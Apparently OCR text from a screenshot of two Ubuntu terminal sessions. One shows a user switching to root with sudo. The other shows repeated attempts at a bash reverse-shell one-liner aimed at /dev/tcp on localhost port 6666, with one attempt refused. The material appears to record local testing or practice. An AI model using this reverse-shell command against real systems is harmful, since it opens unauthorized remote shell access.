 root@ubuntu: /home/tomas
File Edit View Search Terminal Help
tomas@ubuntu:~$ resize -s 24 80 > /dev/null
Command 'resize' not found, but can be installed with:
sudo apt install xterm
tomas@ubuntu:~$ sudo su
[sudo] password for tomas:
root@ubuntu:/home/tomas#
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
bash: connect: Connection refused
bash: /dev/tcp/127.0.0.1/6666: Connection refused
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1